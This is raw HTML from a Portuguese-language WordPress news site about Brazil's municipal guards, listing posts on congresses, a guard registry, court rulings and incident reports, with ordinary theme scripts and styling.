data-src="http://www.guardasmunicipaisbrasil.com.br/web/wp-content/uploads/2024/07/abinde-280x186.jpg" data-delay="" href="http://www.guardasmunicipaisbrasil.com.br/web/imprensa/abimde-apoia-o-x-congresso-brasileiro-de-guardas-municipais/" title="ABIMDE Apoia o X Congresso Brasileiro de Guardas Municipais"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="http://www.guardasmunicipaisbrasil.com.br/web/imprensa/abimde-apoia-o-x-congresso-brasileiro-de-guardas-municipais/" title=" ABIMDE Apoia o X Congresso Brasileiro de Guardas Municipais ">ABIMDE Apoia o X Congresso Brasileiro de Guardas Municipais</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="http://www.guardasmunicipaisbrasil.com.br/web/author/admin/">admin</a></span><time class="entry-date published" datetime="2024-07-05T13:24:07+00:00">julho 5, 2024</time><time class="updated" datetime="2024-07-05T13:32:26+00:00">julho 5, 2024</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2024-07-05T13:24:07+00:00">julho 5, 2024</time><time class="updated" datetime="2024-07-05T13:32:26+00:00">julho 5, 2024</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="http://www.guardasmunicipaisbrasil.com.br/web/imprensa/abimde-apoia-o-x-congresso-brasileiro-de-guardas-municipais/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article><article class="hentry penci-post-item"><div class="penci_media_object"><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="http://www.guardasmunicipaisbrasil.com.br/web/wp-content/uploads/2024/06/cadastro_gm-280x186.jpg" data-delay="" href="http://www.guardasmunicipaisbrasil.com.br/web/destaque/5406/" title=""></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="http://www.guardasmunicipaisbrasil.com.br/web/destaque/5406/" title="  "></a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="http://www.guardasmunicipaisbrasil.com.br/web/author/admin/">admin</a></span><time class="entry-date published updated" datetime="2024-06-21T13:34:25+00:00">junho 21, 2024</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2024-06-21T13:34:25+00:00">junho 21, 2024</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="http://www.guardasmunicipaisbrasil.com.br/web/destaque/5406/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article><article class="hentry penci-post-item"><div class="penci_media_object"><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="http://www.guardasmunicipaisbrasil.com.br/web/wp-content/themes/pennews/images/no-thumb.jpg" data-delay="" href="http://www.guardasmunicipaisbrasil.com.br/web/uncategorized/relacao-de-hoteis-congresso/" title="RELAÇÃO DE HOTÉIS CONGRESSO"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="http://www.guardasmunicipaisbrasil.com.br/web/uncategorized/relacao-de-hoteis-congresso/" title=" RELAÇÃO DE HOTÉIS CONGRESSO ">RELAÇÃO DE HOTÉIS CONGRESSO</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="http://www.guardasmunicipaisbrasil.com.br/web/author/admin/">admin</a></span><time class="entry-date published updated" datetime="2024-06-11T12:42:09+00:00">junho 11, 2024</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2024-06-11T12:42:09+00:00">junho 11, 2024</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="http://www.guardasmunicipaisbrasil.com.br/web/uncategorized/relacao-de-hoteis-congresso/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article><article class="hentry penci-post-item"><div class="penci_media_object"><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="http://www.guardasmunicipaisbrasil.com.br/web/wp-content/uploads/2023/08/guardas_municipais-280x186.jpeg" data-delay="" href="http://www.guardasmunicipaisbrasil.com.br/web/noticias/5386/" title="Cadastro das Guardas Municipais"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="http://www.guardasmunicipaisbrasil.com.br/web/noticias/5386/" title=" Cadastro das Guardas Municipais ">Cadastro das Guardas Municipais</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="http://www.guardasmunicipaisbrasil.com.br/web/author/redacao/">Redação Guardas Municipais Brasil</a></span><time class="entry-date published" datetime="2024-05-27T23:25:03+00:00">maio 27, 2024</time><time class="updated" datetime="2024-05-27T23:26:07+00:00">maio 27, 2024</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2024-05-27T23:25:03+00:00">maio 27, 2024</time><time class="updated" datetime="2024-05-27T23:26:07+00:00">maio 27, 2024</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="http://www.guardasmunicipaisbrasil.com.br/web/noticias/5386/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article></div></div><div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>	</div>
	<div class="penci-pagination penci-ajax-more ">
				    <a class="penci-block-ajax-more-button button " data-mes="Desculpe, não há mais postagens" data-block_id="penci_block_11__38105992block_content" >
				     <span class="ajax-more-text">Carregar mais posts</span><span class="ajaxdot"></span><i class="fa fa-refresh"></i>
				    </a>
				   </div></div>
<style>#penci_block_11__38105992 .penci-ajax-more .penci-block-ajax-more-button{ color: #ffffff; }#penci_block_11__38105992 .penci-ajax-more:not( .disable_bg_load_more ) .penci-block-ajax-more-button,
				#penci_block_11__38105992 .penci-ajax-more:not( .disable_bg_load_more ) .penci-ajax-more .penci-ajax-more-button.loading-posts:hover,#penci_block_11__38105992 
				.penci-ajax-more:not( .disable_bg_load_more ) .penci-block-ajax-more-button.loading-posts:hover
				{ background-color: #111111; }#penci_block_11__38105992 .penci-ajax-more .penci-block-ajax-more-button:hover{ color: #ffffff; }#penci_block_11__38105992 .penci-ajax-more:not( .disable_bg_load_more ) .penci-block-ajax-more-button:hover{ background-color: #2196f3;border-color: #2196f3; }#penci_block_11__38105992 .penci-ajax-more .penci-block-ajax-more-button{ padding-top:0; font-family:"Open Sans";font-weight:700; }#penci_block_11__38105992 .penci-subcat-filter .penci-subcat-item a,#penci_block_11__38105992 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_11__38105992 .penci-pmore-link .more-link{ font-family:"Mukta Vaani";font-weight:500; }#penci_block_11__38105992 .penci__post-title{ font-family:"Roboto";font-weight:500; }@media screen and (min-width: 768px ){#penci_block_11__38105992 .penci__post-title{ font-size:13px !important; }}@media screen and (min-width: 768px ){#penci_block_11__38105992 .block11_first_item .penci__post-title{ font-size:18px !important; } }#penci_block_11__38105992.penci__general-meta .penci_post-meta{ font-family:"Open Sans";font-weight:400; }</style><script>if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_11__38105992 = new penciBlock();penci_block_11__38105992.blockID="penci_block_11__38105992";penci_block_11__38105992.atts_json = '{"build_query":"post_type:post|size:6","add_title_icon":"","title_i_align":"left","title_icon":"","hide_thumb":"","image_type":"landscape","big_image_ratio":"","big_image_size":"penci-thumb-480-320","image_ratio":"","image_size":"penci-thumb-280-186","block_title_meta_settings":"","block_title_align":"","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","post_title_trimword_settings":"","post_big_title_length":"20","post_standard_title_length":"10","hide_comment":"","hide_post_date":"","hide_icon_post_format":"","show_readmore":"","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","style_pag":"load_more","limit_loadmore":"4","readmore_css":"","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_11-1","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_11__38105992","shortcode_id":"block_11","column_number":1,"category_ids":"","taxonomy":""}';penci_block_11__38105992.content="";penciBlocksArray.push(penci_block_11__38105992);</script><div id="categories-2" class="widget  penci-block-vc penci-widget-sidebar style-title-4 style-title-left widget_categories"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Categorias</span></h4></div>
			<ul>
					<li class="cat-item cat-item-54"><a href="http://www.guardasmunicipaisbrasil.com.br/web/category/destaque/">Destaque <span class="category-item-count">(36)</span></a>
</li>
	<li class="cat-item cat-item-55"><a href="http://www.guardasmunicipaisbrasil.com.br/web/category/eventos/">Eventos <span class="category-item-count">(13)</span></a>
</li>
	<li class="cat-item cat-item-73"><a href="http://www.guardasmunicipaisbrasil.com.br/web/category/imprensa/">Imprensa <span class="category-item-count">(2)</span></a>
</li>
	<li class="cat-item cat-item-62"><a href="http://www.guardasmunicipaisbrasil.com.br/web/category/livros/">Livros <span class="category-item-count">(2)</span></a>
</li>
	<li class="cat-item cat-item-57"><a href="http://www.guardasmunicipaisbrasil.com.br/web/category/noticias/">Notícias <span class="category-item-count">(23)</span></a>
</li>
	<li class="cat-item cat-item-61"><a href="http://www.guardasmunicipaisbrasil.com.br/web/category/ocorrencias/">Ocorrências <span class="category-item-count">(5)</span></a>
</li>
	<li class="cat-item cat-item-69"><a href="http://www.guardasmunicipaisbrasil.com.br/web/category/oficios/">Ofícios <span class="category-item-count">(2)</span></a>
</li>
	<li class="cat-item cat-item-64"><a href="http://www.guardasmunicipaisbrasil.com.br/web/category/parceiros/">Parceiros <span class="category-item-count">(2)</span></a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.guardasmunicipaisbrasil.com.br/web/category/uncategorized/">Uncategorized <span class="category-item-count">(3)</span></a>
</li>
			</ul>

			</div>	</div>
</aside><!-- #secondary -->
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #primary -->

	</div><!-- #content -->
	<footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
		<meta itemprop="name" content="Webpage footer for Guardas Municipais Brasil"/>
		<meta itemprop="description" content="O maior site de informa&ccedil;&otilde;es das Guardas Municipais"/>
		<meta itemprop="keywords" content="Data Protection, Copyright Data"/>
		<meta itemprop="copyrightYear" content="2025"/>
		<meta itemprop="copyrightHolder" content="Guardas Municipais Brasil"/>
				<div id="footer__sidebars" class="footer__sidebars footer__sidebar-col-4 footer__sidebars-style-4">
	<div class="footer__sidebars-inner penci-container-fluid">
		<div class="row">
							<div id="footer-1" class="footer-sidebar-item footer-1 penci-col-3">
						<div id="penci_block_6__38727835" class="penci-block-vc penci-block_6 penci__general-meta widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-block_6 penci-widget__block_6 penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_6__38727835" >
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Últimas Notícias</span></h3>								</div>
		<div id="penci_block_6__38727835block_content" class="penci-block_content">
			<div class="penci-block_content__items penci-block-items__1"><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="http://www.guardasmunicipaisbrasil.com.br/web/wp-content/uploads/2024/08/Captura-de-tela-2024-08-01-110711-280x186.png" data-delay="" href="http://www.guardasmunicipaisbrasil.com.br/web/destaque/entidades-nacionais-e-sindicato-dos-guardas-municipais-de-campo-grande-lancam-material-de-divulgacao-para-criacao-de-novas-guardas-no-pais/" title="ENTIDADES NACIONAIS E SINDICATO DOS GUARDAS MUNICIPAIS DE CAMPO GRANDE LANÇAM MATERIAL DE DIVULGAÇÃO PARA CRIAÇÃO DE NOVAS GUARDAS NO PAÍS."></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="http://www.guardasmunicipaisbrasil.com.br/web/destaque/entidades-nacionais-e-sindicato-dos-guardas-municipais-de-campo-grande-lancam-material-de-divulgacao-para-criacao-de-novas-guardas-no-pais/" title=" ENTIDADES NACIONAIS E SINDICATO DOS GUARDAS MUNICIPAIS DE CAMPO GRANDE LANÇAM MATERIAL DE DIVULGAÇÃO PARA CRIAÇÃO DE NOVAS GUARDAS NO PAÍS. ">ENTIDADES NACIONAIS E SINDICATO DOS GUARDAS MUNICIPAIS DE CAMPO GRANDE LANÇAM MATERIAL DE DIVULGAÇÃO PARA CRIAÇÃO DE NOVAS GUARDAS NO...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="http://www.guardasmunicipaisbrasil.com.br/web/author/admin/">admin</a></span><time class="entry-date published" datetime="2024-08-01T14:08:15+00:00">agosto 1, 2024</time><time class="updated" datetime="2024-08-01T14:09:46+00:00">agosto 1, 2024</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2024-08-01T14:08:15+00:00">agosto 1, 2024</time><time class="updated" datetime="2024-08-01T14:09:46+00:00">agosto 1, 2024</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="http://www.guardasmunicipaisbrasil.com.br/web/destaque/entidades-nacionais-e-sindicato-dos-guardas-municipais-de-campo-grande-lancam-material-de-divulgacao-para-criacao-de-novas-guardas-no-pais/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="http://www.guardasmunicipaisbrasil.com.br/web/wp-content/uploads/2024/05/Captura-de-tela-2024-05-12-115222-280x186.png" data-delay="" href="http://www.guardasmunicipaisbrasil.com.br/web/uncategorized/reclamacao-stf/" title="Orientações de como fazer uma reclamação constitucional"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="http://www.guardasmunicipaisbrasil.com.br/web/uncategorized/reclamacao-stf/" title=" Orientações de como fazer uma reclamação constitucional ">Orientações de como fazer uma reclamação constitucional</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="http://www.guardasmunicipaisbrasil.com.br/web/author/redacao/">Redação Guardas Municipais Brasil</a></span><time class="entry-date published" datetime="2024-05-12T14:28:26+00:00">maio 12, 2024</time><time class="updated" datetime="2024-05-15T20:36:26+00:00">maio 15, 2024</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2024-05-12T14:28:26+00:00">maio 12, 2024</time><time class="updated" datetime="2024-05-15T20:36:26+00:00">maio 15, 2024</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="http://www.guardasmunicipaisbrasil.com.br/web/uncategorized/reclamacao-stf/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="http://www.guardasmunicipaisbrasil.com.br/web/wp-content/uploads/2024/05/Captura-de-tela-2024-05-01-123007-280x186.png" data-delay="" href="http://www.guardasmunicipaisbrasil.com.br/web/destaque/flavio-dino-reverte-decisao-do-stj-em-favor-de-gcm-que-pode-realizar-buscas/" title="Flávio Dino reverte decisão do STJ em favor de GCM que pode realizar buscas"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="http://www.guardasmunicipaisbrasil.com.br/web/destaque/flavio-dino-reverte-decisao-do-stj-em-favor-de-gcm-que-pode-realizar-buscas/" title=" Flávio Dino reverte decisão do STJ em favor de GCM que pode realizar buscas ">Flávio Dino reverte decisão do STJ em favor de GCM que pode realizar buscas</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="http://www.guardasmunicipaisbrasil.com.br/web/author/redacao/">Redação Guardas Municipais Brasil</a></span><time class="entry-date published" datetime="2024-05-01T15:33:39+00:00">maio 1, 2024</time><time class="updated" datetime="2024-05-07T00:29:52+00:00">maio 7, 2024</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2024-05-01T15:33:39+00:00">maio 1, 2024</time><time class="updated" datetime="2024-05-07T00:29:52+00:00">maio 7, 2024</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="http://www.guardasmunicipaisbrasil.com.br/web/destaque/flavio-dino-reverte-decisao-do-stj-em-favor-de-gcm-que-pode-realizar-buscas/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article></div><div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>		</div>
			</div>
<style>#penci_block_6__38727835 .penci-subcat-filter .penci-subcat-item a,#penci_block_6__38727835 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_6__38727835 .penci__post-title{ font-family:"Roboto";font-weight:500; }</style><script>if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_6__38727835 = new penciBlock();penci_block_6__38727835.blockID="penci_block_6__38727835";penci_block_6__38727835.atts_json = '{"build_query":"post_type:post|size:3|categories:57","add_title_icon":"","title_i_align":"left","title_icon":"","hide_thumb":"","thumb_pos":"left","replace_feat_author":"","image_type":"landscape","image_ratio":"","image_size":"penci-thumb-280-186","block_title_meta_settings":"","block_title_align":"","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","hide_post_date":"","hide_icon_post_format":"","hide_comment":"","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","post_title_trimword_settings":"","post_standard_title_length":"20","style_pag":"","limit_loadmore":"3","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_6-1","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_6__38727835","shortcode_id":"block_6","category_ids":"","taxonomy":""}';penci_block_6__38727835.content="";penciBlocksArray.push(penci_block_6__38727835);</script>				</div>
							<div id="footer-2" class="footer-sidebar-item footer-2 penci-col-3">
						<div id="penci_block_6__25842557" class="penci-block-vc penci-block_6 penci__general-meta widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-block_6 penci-widget__block_6 penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_6__25842557" >
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Últimos Eventos</span></h3>								</div>
		<div id="penci_block_6__25842557block_content" class="penci-block_content">
			<div class="penci-block_content__items penci-block-items__1"><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="http://www.guardasmunicipaisbrasil.com.br/web/wp-content/uploads/2024/03/braga-202x186.jpg" data-delay="" href="http://www.guardasmunicipaisbrasil.com.br/web/destaque/academia-brasileira-de-letras-das-guardas-municipais/" title="Academia Brasileira de Letras das Guardas Municipais"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="http://www.guardasmunicipaisbrasil.com.br/web/destaque/academia-brasileira-de-letras-das-guardas-municipais/" title=" Academia Brasileira de Letras das Guardas Municipais ">Academia Brasileira de Letras das Guardas Municipais</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="http://www.guardasmunicipaisbrasil.com.br/web/author/admin/">admin</a></span><time class="entry-date published" datetime="2024-03-30T23:25:10+00:00">março 30, 2024</time><time class="updated" datetime="2024-04-01T23:50:17+00:00">abril 1, 2024</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2024-03-30T23:25:10+00:00">março 30, 2024</time><time class="updated" datetime="2024-04-01T23:50:17+00:00">abril 1, 2024</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="http://www.guardasmunicipaisbrasil.com.br/web/destaque/academia-brasileira-de-letras-das-guardas-municipais/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="http://www.guardasmunicipaisbrasil.com.br/web/wp-content/uploads/2024/03/congresso1-280x186.jpg" data-delay="" href="http://www.guardasmunicipaisbrasil.com.br/web/eventos/fotos-congresso-vinhedo-2024/" title="Fotos Congresso Vinhedo/2024"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="http://www.guardasmunicipaisbrasil.com.br/web/eventos/fotos-congresso-vinhedo-2024/" title=" Fotos Congresso Vinhedo/2024 ">Fotos Congresso Vinhedo/2024</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="http://www.guardasmunicipaisbrasil.com.br/web/author/redacao/">Redação Guardas Municipais Brasil</a></span><time class="entry-date published" datetime="2024-03-30T23:05:40+00:00">março 30, 2024</time><time class="updated" datetime="2024-04-03T01:10:10+00:00">abril 3, 2024</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2024-03-30T23:05:40+00:00">março 30, 2024</time><time class="updated" datetime="2024-04-03T01:10:10+00:00">abril 3, 2024</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="http://www.guardasmunicipaisbrasil.com.br/web/eventos/fotos-congresso-vinhedo-2024/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="http://www.guardasmunicipaisbrasil.com.br/web/wp-content/uploads/2024/01/banner_congresso-280x186.jpg" data-delay="" href="http://www.guardasmunicipaisbrasil.com.br/web/destaque/ix-congresso-brasileiro/" title="IX CONGRESSO BRASILEIRO &#8211; VINHEDO/SP"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="http://www.guardasmunicipaisbrasil.com.br/web/destaque/ix-congresso-brasileiro/" title=" IX CONGRESSO BRASILEIRO &#8211; VINHEDO/SP ">IX CONGRESSO BRASILEIRO &#8211; VINHEDO/SP</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="http://www.guardasmunicipaisbrasil.com.br/web/author/redacao/">Redação Guardas Municipais Brasil</a></span><time class="entry-date published" datetime="2024-01-16T14:06:27+00:00">janeiro 16, 2024</time><time class="updated" datetime="2024-01-16T14:07:20+00:00">janeiro 16, 2024</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2024-01-16T14:06:27+00:00">janeiro 16, 2024</time><time class="updated" datetime="2024-01-16T14:07:20+00:00">janeiro 16, 2024</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="http://www.guardasmunicipaisbrasil.com.br/web/destaque/ix-congresso-brasileiro/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article></div><div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>		</div>
			</div>
<style>#penci_block_6__25842557 .penci-subcat-filter .penci-subcat-item a,#penci_block_6__25842557 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_6__25842557 .penci__post-title{ font-family:"Roboto";font-weight:500; }#penci_block_6__25842557.penci__general-meta .penci_post-meta{ font-family:"Open Sans";font-weight:400; }</style><script>if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_6__25842557 = new penciBlock();penci_block_6__25842557.blockID="penci_block_6__25842557";penci_block_6__25842557.atts_json = '{"build_query":"post_type:post|size:3|categories:55","add_title_icon":"","title_i_align":"left","title_icon":"","hide_thumb":"","thumb_pos":"left","replace_feat_author":"","image_type":"landscape","image_ratio":"","image_size":"penci-thumb-280-186","block_title_meta_settings":"","block_title_align":"","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","hide_post_date":"","hide_icon_post_format":"","hide_comment":"","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","post_title_trimword_settings":"","post_standard_title_length":"20","style_pag":"","limit_loadmore":"3","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_6-2","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_6__25842557","shortcode_id":"block_6","category_ids":"","taxonomy":""}';penci_block_6__25842557.content="";penciBlocksArray.push(penci_block_6__25842557);</script>				</div>
							<div id="footer-3" class="footer-sidebar-item footer-3 penci-col-3">
						<div id="penci_block_6__82650897" class="penci-block-vc penci-block_6 penci__general-meta widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-block_6 penci-widget__block_6 penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_6__82650897" >
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Últimas Ocorrências</span></h3>								</div>
		<div id="penci_block_6__82650897block_content" class="penci-block_content">
			<div class="penci-block_content__items penci-block-items__1"><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="http://www.guardasmunicipaisbrasil.com.br/web/wp-content/uploads/2022/11/artigo_gm-280x186.jpg" data-delay="" href="http://www.guardasmunicipaisbrasil.com.br/web/noticias/troca-de-tiros-em-capivari-sp/" title="TROCA DE TIROS EM CAPIVARI-SP"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="http://www.guardasmunicipaisbrasil.com.br/web/noticias/troca-de-tiros-em-capivari-sp/" title=" TROCA DE TIROS EM CAPIVARI-SP ">TROCA DE TIROS EM CAPIVARI-SP</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="http://www.guardasmunicipaisbrasil.com.br/web/author/admin/">admin</a></span><time class="entry-date published" datetime="2022-11-02T14:57:47+00:00">novembro 2, 2022</time><time class="updated" datetime="2022-11-02T15:01:11+00:00">novembro 2, 2022</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2022-11-02T14:57:47+00:00">novembro 2, 2022</time><time class="updated" datetime="2022-11-02T15:01:11+00:00">novembro 2, 2022</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="http://www.guardasmunicipaisbrasil.com.br/web/noticias/troca-de-tiros-em-capivari-sp/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="http://www.guardasmunicipaisbrasil.com.br/web/wp-content/uploads/2022/07/20201009194579-280x186.jpg" data-delay="" href="http://www.guardasmunicipaisbrasil.com.br/web/ocorrencias/gcm-sp-iope-trafico-de-entorpecentes-pelo-cdc-sapopemba/" title="GCM-SP: IOPE &#8211; TRÁFICO DE ENTORPECENTES PELO CDC SAPOPEMBA"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="http://www.guardasmunicipaisbrasil.com.br/web/ocorrencias/gcm-sp-iope-trafico-de-entorpecentes-pelo-cdc-sapopemba/" title=" GCM-SP: IOPE &#8211; TRÁFICO DE ENTORPECENTES PELO CDC SAPOPEMBA ">GCM-SP: IOPE &#8211; TRÁFICO DE ENTORPECENTES PELO CDC SAPOPEMBA</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="http://www.guardasmunicipaisbrasil.com.br/web/author/admin/">admin</a></span><time class="entry-date published updated" datetime="2022-07-01T19:16:11+00:00">julho 1, 2022</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2022-07-01T19:16:11+00:00">julho 1, 2022</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="http://www.guardasmunicipaisbrasil.com.br/web/ocorrencias/gcm-sp-iope-trafico-de-entorpecentes-pelo-cdc-sapopemba/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="http://www.guardasmunicipaisbrasil.com.br/web/wp-content/uploads/2022/07/trafico_drogas-280x186.jpg" data-delay="" 